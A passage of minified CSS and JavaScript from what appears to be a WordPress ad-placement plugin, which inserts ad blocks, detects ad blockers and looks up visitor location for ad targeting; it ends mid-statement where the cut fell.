[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var 